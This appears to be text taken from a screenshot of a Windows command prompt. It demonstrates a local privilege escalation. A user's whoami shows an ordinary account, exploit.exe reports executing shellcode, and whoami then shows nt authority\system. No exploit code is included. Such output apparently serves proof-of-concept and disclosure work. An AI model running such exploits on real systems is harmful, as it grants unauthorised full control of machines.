 Command Prompt
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\amriunix>cd Desktop
C:\Users\amriunix\Desktop>whoami
desktop-d9fjjtg\amriunix
C:\Users\amriunix\Desktop>exploit.exe
[+] Allocating Shellcode space n memory!
[+] Sending Shellcode!
[+] Executing Shellcode!
C:\Users\amriunix\Desktop>whoami
nt authority\system
C:\Users\amriunix\Desktop>